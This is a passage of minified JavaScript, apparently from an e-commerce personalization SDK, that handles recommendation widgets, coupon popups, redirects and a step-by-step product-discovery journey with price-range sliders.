params.ordering==="SHUFFLE"&&(keywordList=_SgmntfY_._shuffle(keywordList));_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"impression",interactionId:params.actionId,instanceId:params.instanceId});var wvInteractionId=params.interactionId,wvInstanceId=params.instanceId,wvCB=function(t){var n=!1;if(!n&&_SgmntfY_._isElemVisible(t))_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),n=!0;else if(!n)var r=setInterval(function(){!n&&_SgmntfY_._isElemVisible(t)&&(_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:wvInteractionId,instanceId:wvInstanceId}),n=!0,window.clearInterval(r))},100)};switch(params.actionType){case"CALLBACK":{request.recommendationCallback&&request.recommendationCallback(keywordList,metadata,wvCB);break}case"INPAGE_WIDGET":{var binded_context=checkSelectorAndRender.bind({params,keywordList,selectorCount:1});binded_context();break}default:break}},webNotification:function(t){},redirectUrl:function(t){_SgmntfY_.LOG_MESSAGE("DEBUG","Redirecting action to url: "+t.redirectUrl),window.location=t.redirectUrl},jsFunctionCall:function(t){t.actionType="JAVASCRIPT_FUNCTION",_SgmntfY_._actions.jsAction(t)},jsAction:function(params){var actionType=params.actionType;switch(actionType){case"JAVASCRIPT_EVENT":{var event=params.event,parameters=[];try{params.parameters&&(parameters=JSON.parse(params.parameters))}catch{_SgmntfY_.LOG_MESSAGE("WARN","Js Action (Event Trigger) - Cannot parse parameters json, str: "+params.parameters),parameters=[]}parameters.push(function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_success",interactionId:params.actionId,instanceId:params.instanceId})}),parameters.push(function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_reject",interactionId:params.actionId,instanceId:params.instanceId})}),_SgmntfY_._getJq()(document).trigger(event,parameters),_SgmntfY_.LOG_MESSAGE("DEBUG","Js Action (Event Trigger) - Triggered Event: "+event);break}case"JAVASCRIPT_CODE":{try{eval(params.javascriptCode),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_success",interactionId:params.actionId,instanceId:params.instanceId}),_SgmntfY_.LOG_MESSAGE("DEBUG","Js Action (Execute Code) successfully executed")}catch(t){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_reject",interactionId:params.actionId,instanceId:params.instanceId}),_SgmntfY_.LOG_MESSAGE("WARN","Error in JS Action (Execute Code): "+t)}break}case"JAVASCRIPT_FUNCTION":default:{var fx=window[params.function],parameters=[];if(typeof fx=="function"){try{params.parameters&&(parameters=JSON.parse(params.parameters))}catch{_SgmntfY_.LOG_MESSAGE("WARN","Js Action (Function Call) - Cannot parse parameters json, str: "+params.parameters),parameters=[]}parameters.push(function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_success",interactionId:params.actionId,instanceId:params.instanceId})}),parameters.push(function(){_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"js_reject",interactionId:params.actionId,instanceId:params.instanceId})}),fx.apply(null,parameters),_SgmntfY_.LOG_MESSAGE("DEBUG","Js Action (Function Call) successfully run for function: "+params.function)}else _SgmntfY_.LOG_MESSAGE("WARN","Js Action (Function Call) failed, non existing function: "+params.function);break}}},jsCountdownTimer:function(t){var n=t.timeout;_SgmntfY_.LOG_MESSAGE("DEBUG","Starting countdown timer with "+(n||0)*1e3+" second(s)"),setTimeout(function(){_SgmntfY_.LOG_MESSAGE("DEBUG","Countdown timer finished after "+(n||0)*1e3+" second(s)"),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"timeout",interactionId:t.actionId,instanceId:t.instanceId})},(n||0)*1e3)},sendBannerDetails:function(t,n){var r=n.originalParams;r.group=t.group;var a=[],s=_SgmntfY_._functions.bannerGroupDetail(r);s&&a.push(s),_SgmntfY_._sendRequestToServer(a)},showPopup:function(params,request){var config={instanceId:params.instanceId,title:params.notificationTitle,vertical:params.verticalPosition,horizontal:params.horizontalPosition};try{if(params.preJsCode&&params.preJsCode!=""){eval(params.preJsCode);var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger pre js code: "+t)}var renderedHtml=_SgmntfY_._getMustache().render(params.recommendationTemplate,config);_SgmntfY_._getJq()("body").prepend(renderedHtml);var styleDataId=_SgmntfY_._variables.journey.instanceId+"_trigger";params.cssCode&&_SgmntfY_._getJq()("<style data-id="+styleDataId+"/>").html(params.cssCode).prependTo(_SgmntfY_._getJq()("body")),params.overlay==="true"&&(_SgmntfY_._getJq()('<div class="seg-popup-overlay"></div>').prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_._getJq()(".seg-popup-overlay").show()),document.getElementById("sgm-journey-trigger-"+config.instanceId).addEventListener("click",_SgmntfY_._jbTriggerClickHandler.bind(this,config.instanceId));try{params.postJsCode&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger post js code: "+t)}},buildJourney:function(t,n){var r;if(t.discovery&&(r=JSON.parse(t.discovery)||[]),r.length>0&&r[0].type){_SgmntfY_._jbOnInitJourneyFlowExecution(t.instanceId,r),_SgmntfY_._variables.journey.isCategoryTree=t.isCategoryTree?t.isCategoryTree:"true";var a={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)};_SgmntfY_._variables.segmentifyObj("journey:start",a);var s={steps:r,tree:t.tree};_SgmntfY_._jbCalculatePagesCount(s),_SgmntfY_._jbOnStepViewHandler(s)}},giveCoupon:function(params,request){if(params&&params.coupon){var notificationTitleMap=JSON.parse(params.notificationTitleMap||"{}"),notificationTitle=notificationTitleMap[request.data.lang]||params.notificationTitle,config={coupon:params.coupon,button:_SgmntfY_._jbGetButtonText("DELIVERY"),couponTitle:notificationTitle,instanceId:params.instanceId};try{if(params.preJsCode&&params.preJsCode!==""){if(eval(params.preJsCode),preRenderConf)var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger pre js code: "+t)}var domparser=new DOMParser,hasPopupRecoTemplate=!1;try{if(_SgmntfY_._getJq()("#sgm-journey-coupon-template").length===0){var renderedHtml=_SgmntfY_._getMustache().render(params.recommendationTemplate,config);_SgmntfY_._getJq()("body").prepend(renderedHtml)}else hasPopupRecoTemplate=!0;var couponWrapperTemplate=domparser.parseFromString(params.recommendationTemplate,"text/html").getElementById("sgm-journey-coupon-template"),renderedHtml=_SgmntfY_._getMustache().render(couponWrapperTemplate.innerHTML,config);_SgmntfY_._getJq()("#sgm-journey-coupon-template").html(renderedHtml),_SgmntfY_._getJq()("#sgm-journey-coupon-wrapper").removeClass("sgm-journey-none");var copyButton=document.querySelector(".sgm-journey-discovery-action.sgm-journey-discovery-action-copy");copyButton&&copyButton.classList.remove("sgm-journey-none"),_SgmntfY_._jbDeliveryOnBindEventHandler(hasPopupRecoTemplate),_SgmntfY_._variables.segmentifyObj("event:interaction",{type:"widget-view",interactionId:params.actionId,instanceId:_SgmntfY_._variables.journey.instanceId});var styleDataId=_SgmntfY_._variables.journey.instanceId+"_delivery";params.cssCode&&_SgmntfY_._getJq()("<style data-id="+styleDataId+"/>").html(params.cssCode).prependTo(_SgmntfY_._getJq()(".sgm-journey-delivery.seg-popup"))}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in rendering jb coupon: "+t)}try{params.postJsCode&&params.postJsCode!==""&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger post js code: "+t)}}},landingPage:function(params,request){if(params&&params.landingPageUrl){var notificationTitleMap=JSON.parse(params.notificationTitleMap||"{}"),notificationTitle=notificationTitleMap[request.data.lang]||params.notificationTitle;_SgmntfY_._variables.journey.landingPageUrl=params.landingPageUrl;var config={button:_SgmntfY_._jbGetButtonText("DELIVERY")};config.button.redirect=notificationTitle;try{if(params.preJsCode&&params.preJsCode!==""){if(eval(params.preJsCode),preRenderConf)var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger pre js code: "+t)}var domparser=new DOMParser;try{var redirectButtonTemplate=domparser.parseFromString(params.recommendationTemplate,"text/html").getElementById("sgm-journey-action-redirect"),renderedHtml=_SgmntfY_._getMustache().render(redirectButtonTemplate.innerHTML,config);_SgmntfY_._getJq()("#sgm-journey-action-redirect").html(renderedHtml),params.cssCode&&_SgmntfY_._getJq()("<style />").html(params.cssCode).prependTo(_SgmntfY_._getJq()(".sgm-journey-delivery.seg-popup"));var redirectButton=document.getElementById("sgm-journey-action-redirect");redirectButton&&redirectButton.classList.remove("sgm-journey-none"),_SgmntfY_._jbDeliveryOnBindEventHandler(!0)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in rendering jb landing Page: "+t)}try{params.postJsCode&&params.postJsCode!==""&&eval(params.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger post js code: "+t)}}}},_jbOverFlowOperations:{_disableBodyOverFlowForJBWrapper:function(){_SgmntfY_._evalSearchBodyScrollLockPreJs();var t=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector);t&&bodyScrollLock.disableBodyScroll(t)},_enableBodyOverFlowForJBWrapper:function(){var t=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector);t&&window.setTimeout(function(){bodyScrollLock.enableBodyScroll(t)},100)},_journeyFinished:function(t){return t&&t.originalParams&&(t.originalParams.type==="SUCCESS"||t.originalParams.type==="sfy-jb-finish")}},_jbCalculatePagesCount:function(t){_SgmntfY_._variables.journey.allPageCount=t.steps.length,_SgmntfY_._variables.journey.barRatio=0,_SgmntfY_._variables.journey.allPageCount>0&&(_SgmntfY_._variables.journey.barRatio=100/_SgmntfY_._variables.journey.allPageCount)},_jbTriggerClickHandler:function(t){_SgmntfY_._variables.segmentifyObj("journey:init",{instanceId:t})},_jbOnInitJourneyFlowExecution:function(t,n){_SgmntfY_._jbSetInitialVariables(t,n),_SgmntfY_._getJq()(".seg-popup-overlay").remove();var r=_SgmntfY_._getJq()(window).width()<_SgmntfY_._variables.journey.maxMobileWidth?"sgm-journey-mobile":"sgm-journey-desktop";document.getElementById("sgm-journey-main-wrapper")||_SgmntfY_._getJq()('<div id="sgm-journey-main-wrapper" class="'+r+'" ></div>').prependTo(_SgmntfY_._getJq()("body")),_SgmntfY_._jbOverFlowOperations._disableBodyOverFlowForJBWrapper();var a=document.querySelectorAll(".sgm-journey-trigger");a&&a.length>0&&a.forEach(function(s){s.classList.add("sgm-journey-none")})},_jbOnDestroyJourneyFlowExecution:function(t){var n={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)};try{var r=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector);t===!1?(_SgmntfY_._jbOverFlowOperations._enableBodyOverFlowForJBWrapper(),_SgmntfY_._jbTriggerButtonReEnable(),r&&r.parentNode.removeChild(r)):(_SgmntfY_._variables.segmentifyObj("journey:finish",n),r&&r.classList.add("sgm-journey-none"))}catch(a){_SgmntfY_.LOG_MESSAGE("WARN","Error in destroying jb flow: "+a)}},_jbTriggerButtonReEnable:function(){var t=document.querySelectorAll(".sgm-journey-trigger");t&&t.length>0&&t.forEach(function(n){n.classList.remove("sgm-journey-none")})},_jbSetInitialVariables:function(t,n){_SgmntfY_._variables.journey={answer:{},closed:!1,instanceId:t,currentStep:null,nextStep:n[0].type,previousStep:void 0,allSteps:n.map(function(r){return r.type}),maxMobileWidth:801,priceRange:{min:void 0,max:void 0},buttonTextMap:_SgmntfY_._variables.journey.buttonTextMap||{EN:{copy:"Copy",next:"Next",previous:"Go Back",close:"Close",skip:"Skip",finish:"Finish",start:"Let's Start",customize:"Customize",skipAndFinish:"Skip & Finish"},TR:{copy:"Kopyala",next:"Sonraki",previous:"Geri D\xF6n",close:"Kapat",skip:"Atla",finish:"Bitir",start:"Hadi Ba\u015Flayal\u0131m",customize:"\xD6zelle\u015Ftir",skipAndFinish:"Atla ve Bitir"}},wrapperSelector:"#sgm-journey-main-wrapper",pageCount:0,allPageCount:0,barRatio:0,barWidth:0,isTriggeredBackButton:!1,progressBar:{EN:{label:"Step ",separator:" of "},TR:{label:"Ad\u0131m ",separator:" / "}}}},_jbTransformStepItems:function(t,n){return n},_jbTransformCategoryStepItems:function(t,n){var r=_SgmntfY_._variables.journey.isCategoryTree;return n.map(function(a){var s={};if(s.originalData=a,s.lastChild=a,r&&r==="false"){var o=a.split(">");s.lastChild=o[o.length-1].trim()}return s})},_jbGetStepItems:function(t,n,r){try{var a=_SgmntfY_._variables.journey.answer;if(t==="MAIN_CATEGORY")return _SgmntfY_._jbTransformStepItems(t,Object.keys(r));if(t==="CATEGORY")return _SgmntfY_._jbTransformCategoryStepItems(t,Object.keys(r[a.mainCategory]));if(t==="BRAND")return _SgmntfY_._jbTransformStepItems(t,Object.keys(r[a.mainCategory][a.category]));if(t==="SIZE"||t==="COLOR"||t==="PRICE_RANGE"||t==="CUSTOM_PRICE_RANGE"){var s={SIZE:"s",COLOR:"c",PRICE_RANGE:"p",CUSTOM_PRICE_RANGE:"p"},o=[];if(_SgmntfY_._variables.journey.allSteps.indexOf("BRAND")>-1){var c=Object.keys(r[a.mainCategory][a.category]);a.brand&&a.brand.length>0&&(c=a.brand),c.forEach(function(d){var h=r[a.mainCategory][a.category][d];o.push.apply(o,h[s[t]]||[])})}else{var g=r[a.mainCategory][a.category];o.push.apply(o,g[s[t]]||[])}if(t==="PRICE_RANGE"||t==="CUSTOM_PRICE_RANGE"){var _=o.map(S.bind(null,!1)).sort(E),m=o.map(S.bind(null,!0)).sort(E);return _&&_.length>0&&m&&m.length>0?t==="CUSTOM_PRICE_RANGE"?[_[0],m[m.length-1]]:_SgmntfY_._jbGetPriceRangeData(_[0],m[m.length-1]):[]}else{var f=0;return n.forEach(function(d){d&&d.itemCount&&(f=f+d.itemCount)}),_SgmntfY_._getDistinctArray(o.sort(v).map(Y)).slice(0,f)}}}catch{_SgmntfY_.LOG_MESSAGE("WARN","Error occurred while preparing journey items")}return[];function v(d,h){return Object.entries(h)[0][1]-Object.entries(d)[0][1]}function Y(d){var h=Object.entries(d);return h&&h[0]&&h[0][0]?h[0][0]:void 0}function S(d,h){var C=d===!0?1:0;if(h&&h.split("-")&&h.split("-")[C]){var p=h.split("-")[C].trim();return p===""?0:parseFloat(p)}}function E(d,h){return d-h}},_jbGetPriceRangeData:function(t,n){if(t===0&&n===0)return[];var r=h(t,!0),a=h(n,!1);if(r==a)return t===n?[t.toString()]:[t+" - "+n];var s=a-r,o=s/6,c=r+o,g=a-o,_=(c+g)/2,m=C(c),f=C(_),v=C(g);m<t&&(m=Math.ceil(t)),v>n&&(v=Math.floor(n));var Y="0 - "+m,S=m+" - "+f,E=f+" - "+v,d=v+"+";return[Y,S,E,d];function h(p,I){var y;if(p>1e5){var u=p%1e3;I===!0&&(p+=1e3),y=p-u}else if(p>1e4){var u=p%500;I===!0&&(p+=500),y=p-u}else if(p>1e3){var u=p%100;I===!0&&(p+=100),y=p-u}else if(p>100){var u=p%10;I===!0&&(p+=10),y=p-u}else if(p>50){var u=p%5;I===!0&&(p+=5),y=p-u}else y=C(p);return y}function C(p){var I=p%5;return I>=2.5&&(p+=5),Math.floor(p-I)}},_jbGetButtonText:function(t,n){var r={};if(_SgmntfY_._variables.journey&&_SgmntfY_._variables.journey.buttonTextMap){var a=_SgmntfY_._variables.journey.buttonTextMap[_SgmntfY_._variables.language]?_SgmntfY_._variables.language:"EN";n&&n[_SgmntfY_._variables.language]?r.next=n[_SgmntfY_._variables.language]:t==="WELCOME"?r.next=_SgmntfY_._variables.journey.buttonTextMap[a].start:r.next=_SgmntfY_._variables.journey.buttonTextMap[a].next,r.skip=_SgmntfY_._variables.journey.buttonTextMap[a].skip,r.skipAndFinish=_SgmntfY_._variables.journey.buttonTextMap[a].skipAndFinish,r.finish=_SgmntfY_._variables.journey.buttonTextMap[a].finish,r.copy=_SgmntfY_._variables.journey.buttonTextMap[a].copy,r.close=_SgmntfY_._variables.journey.buttonTextMap[a].close,r.customize=_SgmntfY_._variables.journey.buttonTextMap[a].customize}return r},_jbOnStepViewHandler:function(jbDiscoveryData){var currentStep;if(_SgmntfY_._variables.journey.isTriggeredBackButton?currentStep=_SgmntfY_._jbGetPrevStepData(jbDiscoveryData):currentStep=_SgmntfY_._jbGetCurrentStepData(jbDiscoveryData,!0),currentStep){shiftStep(currentStep);var config={title:currentStep.titleMap[_SgmntfY_._variables.language],step:currentStep.type.toLowerCase(),button:_SgmntfY_._jbGetButtonText(currentStep.type,currentStep.buttonTextMap),items:_SgmntfY_._jbGetStepItems(currentStep.type,currentStep.items,jbDiscoveryData.tree),currencyCode:_SgmntfY_._variables.currency},params={step:_SgmntfY_._variables.journey.currentStep,instanceId:_SgmntfY_._variables.journey.instanceId};_SgmntfY_._variables.segmentifyObj("journey:view",params);try{if(currentStep.preJsCode&&currentStep.preJsCode!=""){if(eval(currentStep.preJsCode),preRenderConf)var retVal=preRenderConf(config);if(typeof retVal<"u"&&!retVal){_SgmntfY_.LOG_MESSAGE("WARN","preRenderConf returned false exiting!");return}}}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing jb trigger pre js code: "+t)}if(_SgmntfY_._jbSetPageCountAndProgressBarWidth(),_SgmntfY_._variables.journey.currentStep!=="WELCOME"&&config.items.length===0)_SgmntfY_._jbOnStepViewHandler(jbDiscoveryData);else{var renderedHtml=_SgmntfY_._getMustache().render(currentStep.recommendationTemplate,config);_SgmntfY_._getJq()("#sgm-journey-main-wrapper").html(renderedHtml),_SgmntfY_._jbOnBindEventHandler(jbDiscoveryData,config.items);var styleDataId=_SgmntfY_._variables.journey.instanceId+"_"+currentStep.type;currentStep.cssCode&&_SgmntfY_._getJq()("<style data-id="+styleDataId+"/>").html(currentStep.cssCode).prependTo(_SgmntfY_._getJq()(_SgmntfY_._variables.journey.wrapperSelector)),_SgmntfY_._jbSetProgressBar(),_SgmntfY_._variables.journey.nextStep?_SgmntfY_._variables.journey.currentStep==="WELCOME"?_SgmntfY_._jbActionButtonHandler("next",currentStep,!0):_SgmntfY_._jbActionButtonHandler("skip",currentStep,!0):_SgmntfY_._jbActionButtonHandler("skipAndFinish",currentStep,!0),_SgmntfY_._variables.journey.isTriggeredBackButton&&_SgmntfY_._jbIsSingleDataSelect()===!1&&(reselectItems(_SgmntfY_._variables.journey.currentStep.toLowerCase()),_SgmntfY_._jbActionButtonHandler("next",currentStep,!0)),_SgmntfY_._variables.journey.isTriggeredBackButton=!1,_SgmntfY_._jbActionButtonHandler("previous",currentStep,!!_SgmntfY_._variables.journey.previousStep);try{currentStep.postJsCode&&eval(currentStep.postJsCode)}catch(t){_SgmntfY_.LOG_MESSAGE("WARN","Error in executing product recommendation post js code: "+t)}}}else _SgmntfY_._variables.segmentifyObj("journey:success",{instanceId:_SgmntfY_._variables.journey.instanceId,answer:JSON.stringify(_SgmntfY_._variables.journey.answer)});function shiftStep(t){_SgmntfY_._variables.journey.currentStep=t.type;for(var n=0;n<jbDiscoveryData.steps.length;n++){if(jbDiscoveryData.steps[n]&&jbDiscoveryData.steps[n].type===t.type){jbDiscoveryData.steps[n-1]?_SgmntfY_._variables.journey.previousStep=jbDiscoveryData.steps[n-1].type:_SgmntfY_._variables.journey.previousStep=void 0,jbDiscoveryData.steps[n+1]?_SgmntfY_._variables.journey.nextStep=jbDiscoveryData.steps[n+1].type:_SgmntfY_._variables.journey.nextStep=void 0;break}n===jbDiscoveryData.steps.length-1&&(_SgmntfY_._variables.journey.nextStep=void 0)}}function reselectItems(t){var n=_SgmntfY_._jbIsCheckMarkDataSelect()?"sgm-journey-checkmark":"sgm-journey-content-selected",r=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content-item"),a=_SgmntfY_._variables.journey.answer[t];r&&r.length>0&&a&&a.length>0&&r.forEach(function(s){a.forEach(function(o){s.hasAttribute("data-original-value")&&o&&s.getAttribute("data-original-value")===o&&s.classList.add(n)})})}},_jbSetPageCountAndProgressBarWidth:function(){_SgmntfY_._variables.journey.isTriggeredBackButton?_SgmntfY_._variables.journey.pageCount>0&&(_SgmntfY_._variables.journey.pageCount-=1,_SgmntfY_._variables.journey.barWidth-=_SgmntfY_._variables.journey.barRatio):_SgmntfY_._variables.journey.pageCount<_SgmntfY_._variables.journey.allPageCount&&(_SgmntfY_._variables.journey.pageCount+=1,_SgmntfY_._variables.journey.barWidth+=_SgmntfY_._variables.journey.barRatio)},_jbSetProgressBar:function(){var t=document.getElementById("sgm-journey-bar");if(t){var n=_SgmntfY_._variables.journey.barWidth;n+_SgmntfY_._variables.journey.barRatio>100?t.style.width="100%":t.style.width=n+"%";var r="EN";_SgmntfY_._variables.language==="TR"&&(r=_SgmntfY_._variables.language);var a=_SgmntfY_._variables.journey.progressBar[r];document.getElementById("sgm-journey-progress-label").innerHTML=a.label+_SgmntfY_._variables.journey.pageCount+a.separator+_SgmntfY_._variables.journey.allPageCount}},_jbGetPrevStepData:function(t){var n=t.steps.filter(r);if(n)return n[0];function r(a){return a.type===_SgmntfY_._variables.journey.previousStep}},_jbGetCurrentStepData:function(t,n){var r=t.steps.filter(a);if(r)return r[0];function a(s){return s.type===(n===!0?_SgmntfY_._variables.journey.nextStep:_SgmntfY_._variables.journey.currentStep)}},_jbOnBindEventHandler:function(t,n){var r=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-topbar span.sgm-journey-close");r&&r.addEventListener("click",_SgmntfY_._jbExitHandler);var a=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-action .sgm-journey-discovery-action");a&&a.addEventListener("click",_SgmntfY_._jbOnStepChangeHandler.bind(this,t));var s=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-action .sgm-journey-discovery-prev-action");s&&s.addEventListener("click",_SgmntfY_._jbOnPrevStepChangeHandler.bind(this,t));var o=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content .sgm-journey-price-range-customize-button");o&&o.addEventListener("click",_SgmntfY_._jbOnPriceRangeCustomizeHandler.bind(this,n,t));var c=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content .sgm-journey-content-item");c&&c.length>0&&c.forEach(g);function g(_){_.addEventListener("click",_SgmntfY_._jbOnDataSelectHandler.bind(this,t),!1)}},_jbDeliveryOnBindEventHandler:function(t){var n=document.querySelectorAll(".sgm-journey-delivery .sgm-journey-discovery-action");n&&n.length>0&&(n.forEach(r),t===!1&&_SgmntfY_._getJq()(".seg-popup-close").bind("click",function(){var a=_SgmntfY_._getJq()(this);a.parent(".seg-popup").removeClass("segFadeInUp").addClass("segFadeOutDown"),window.setTimeout(function(){_SgmntfY_._sgfPopupCloseHandler(!1),a.parent(".seg-popup").remove(),_SgmntfY_._getJq()(".seg-popup-overlay").remove()},1e3)}));function r(a){a.getAttribute("data-type")==="copy"?a.addEventListener("click",_SgmntfY_._textCopyToClipBoard.bind(this,"sgm-journey-delivery-coupon")):a.getAttribute("data-type")==="close"?a.addEventListener("click",_SgmntfY_._jbOnCloseDelivery):a.getAttribute("data-type")==="redirect"&&a.addEventListener("click",_SgmntfY_._jbOnLandingPage)}},_jbOnLandingPage:function(){window.location=_SgmntfY_._variables.journey.landingPageUrl},_jbOnCloseDelivery:function(){var t=document.querySelector(".sgm-journey-delivery.seg-popup");t&&(t.classList.remove("segFadeInUp"),t.classList.add("segFadeOutDown"),window.setTimeout(function(){_SgmntfY_._sgfPopupCloseHandler(!1),t.parentNode.removeChild(t)},1e3))},_jbOnPriceRangeCustomizeHandler:function(t,n){var r=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content-price-range-select"),a=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content-price-range-custom");if(r&&a){let S=function(d,h){d.type==="input"&&(d=d.currentTarget),!h&&h!==0&&(h=Math.min(d.value,document.getElementById("sgm-journey-slider-range-input-value-max").value));var C=parseInt(d.min),p=parseInt(d.max),I=100/(p-C)*h-100/(p-C)*C;document.getElementsByClassName("sgm-journey-slider-range-point-min")[0].style.left=I+"%",document.getElementsByClassName("sgm-journey-slider-inverse-left")[0].style.width=I+"%",document.getElementsByClassName("sgm-journey-slider-range-fill")[0].style.left=I+"%",document.getElementsByClassName("sgm-journey-slider-range-fill")[0].min=I,document.getElementById("sgm-journey-slider-range-point-value-min").parentElement.style.left=I+"%",document.getElementById("sgm-journey-slider-range-point-value-min").innerHTML=""+h,document.getElementById("price-range-min").value=h;var y=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content-item-custom");y&&(y.classList.add("sgm-journey-content-selected"),y.setAttribute("data-original-value",document.getElementById("price-range-min").value+" - "+document.getElementById("price-range-max").value))},E=function(d,h){d.type==="input"&&(d=d.currentTarget),!h&&h!==0&&(h=Math.max(d.value,document.getElementById("sgm-journey-slider-range-input-value-min").value));var C=parseInt(d.min),p=parseInt(d.max),I=100/(p-C)*parseInt(h)-100/(p-C)*C;document.getElementsByClassName("sgm-journey-slider-inverse-right")[0].style.width=100-I+"%",document.getElementsByClassName("sgm-journey-slider-range-fill")[0].style.right=100-I+"%",document.getElementsByClassName("sgm-journey-slider-range-fill")[0].max=I,document.getElementsByClassName("sgm-journey-slider-range-point-max")[0].style.left=I+"%",document.getElementById("sgm-journey-slider-range-point-value-max").parentElement.style.left=I+"%",document.getElementById("sgm-journey-slider-range-point-value-max").innerHTML=""+h,document.getElementById("price-range-max").value=h;var y=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-content-item-custom");y&&(y.classList.add("sgm-journey-content-selected"),y.setAttribute("data-original-value",document.getElementById("price-range-min").value+" - "+document.getElementById("price-range-max").value))};var v=S,Y=E;r.classList.add("sgm-journey-none"),a.classList.remove("sgm-journey-none");var s=_SgmntfY_._jbGetCurrentStepData(n,!1);_SgmntfY_._jbActionButtonHandler("finish",s,!0);var o=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+".sgm-journey-content-selected");o&&o.length>0&&o.forEach(function(d){d.classList.remove("sgm-journey-content-selected")});var c=_SgmntfY_._jbGetStepItems("CUSTOM_PRICE_RANGE",null,n.tree),g,_;c&&c.length===2?(g=c[0],_=c[1]):(g=parseInt(t&&t.length>0?t[0].replace("-","").trim():0),_=parseInt(t&&t.length>0?t[t.length-1].replace("-","").trim():0)),g=g-g%10,_=_-_%10+10;var m=_SgmntfY_._variables.journey.priceRange.min||(g>=2?g-2:g),f=_SgmntfY_._variables.journey.priceRange.max||_+(_>10?20:5);document.getElementById("sgm-journey-slider-range-input-value-min").min=m,document.getElementById("sgm-journey-slider-range-input-value-min").max=f,document.getElementById("sgm-journey-slider-range-input-value-min").value=g,document.getElementById("sgm-journey-slider-range-input-value-max").min=m,document.getElementById("sgm-journey-slider-range-input-value-max").max=f,document.getElementById("sgm-journey-slider-range-input-value-max").value=_,S(document.getElementById("sgm-journey-slider-range-input-value-max"),g),E(document.getElementById("sgm-journey-slider-range-input-value-min"),_),document.getElementById("sgm-journey-slider-range-input-value-min").addEventListener("input",S.bind(this)),document.getElementById("sgm-journey-slider-range-input-value-max").addEventListener("input",E.bind(this))}},_jbOnDataSelectHandler:function(t,n){var r=_SgmntfY_._jbIsCheckMarkDataSelect()?"sgm-journey-checkmark":"sgm-journey-content-selected";if(_SgmntfY_._jbIsSingleDataSelect()){var a=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+" ."+r);a&&a.length>0&&a.forEach(function(g){g.classList.remove("sgm-journey-content-selected")}),n.currentTarget.classList.add("sgm-journey-content-selected"),_SgmntfY_._jbIsAllowedToChangeStepAfterSelect()&&_SgmntfY_._jbOnStepChangeHandler(t)}else{n.currentTarget.classList.contains(r)?n.currentTarget.classList.remove(r):n.currentTarget.classList.add(r);var s=document.querySelectorAll(_SgmntfY_._variables.journey.wrapperSelector+" ."+r),o=s&&s.length>0,c=_SgmntfY_._jbGetCurrentStepData(t,!1);!_SgmntfY_._variables.journey.nextStep&&o&&_SgmntfY_._jbActionButtonHandler("finish",c,!0),!_SgmntfY_._variables.journey.nextStep&&!o&&_SgmntfY_._jbActionButtonHandler("skipAndFinish",c,!0),_SgmntfY_._variables.journey.nextStep&&o&&_SgmntfY_._jbActionButtonHandler("next",c,!0),_SgmntfY_._variables.journey.nextStep&&!o&&_SgmntfY_._jbActionButtonHandler("skip",c,!0)}},_jbActionButtonHandler:function(t,n,r){var a=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-action .sgm-journey-discovery-action");if(t==="previous"&&(a=document.querySelector(_SgmntfY_._variables.journey.wrapperSelector+" .sgm-journey-action .sgm-journey-discovery-prev-action")),a)if(r===!0)if(a.classList.remove("sgm-journey-none"),a.setAttribute("data-type",t),t==="previous"){var s;_SgmntfY_._variables.language==="TR"?s=_SgmntfY_._variables.language:s="EN",a.textContent=_SgmntfY_._variables.journey.buttonTextMap[s].previous}else a.textContent=_SgmntfY_._jbGetButtonText(n.type,n.buttonTextMap)[t]||"";else a.classList.add("sgm-journey-none")},_jbIsSingleDataSelect:function(){return 